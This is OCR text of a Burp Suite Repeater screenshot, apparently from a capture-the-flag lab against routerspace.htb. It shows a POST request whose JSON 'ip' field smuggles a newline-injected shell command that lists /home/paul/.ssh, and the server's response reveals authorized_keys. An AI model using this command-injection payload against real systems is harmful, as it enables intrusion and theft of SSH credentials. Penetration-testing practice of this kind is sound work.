 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://routerspace.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 29
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\nls /home/paul/.ssh"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-65577
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 21
6 ETag: W/"15-WD/KmvLIwljOB2sYe57/ls/k4Wg"
7 Date: Fri, 17 Jun 2022 19:30:19 GMT
8 Connection: close
9
10 "\nauthorized_keys\n"
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
Done 258 bytes | 48 millis